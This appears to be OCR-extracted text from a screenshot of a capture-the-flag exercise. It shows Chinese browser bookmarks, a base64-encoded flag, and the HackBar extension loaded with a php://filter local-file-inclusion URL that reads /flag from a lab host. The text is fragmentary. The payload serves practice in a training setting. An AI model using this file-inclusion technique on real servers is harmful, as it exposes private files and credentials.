 210.44.151.51:10365/?SICTF=php://filter/read=conve
7
1
渗透学习 编程教程 渗透学习网站 信息收集 blog 靶场 在线工具 应急响应中心 docker 雅思学习 we WeTransfer - Send L... TXL Send large files free ... 移动设备上的书签
你好厉害呀~~~U0lDVEZ7ZWQyY2I0ZWUtNTA2Zi00N2E4LTgyMWUtZWIyMjIxODNiYWQ2fQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://210.44.151.51:10365/?SICTF=php://filter/read=convert.base64-encode
/resource=/flag
Split URL
Execute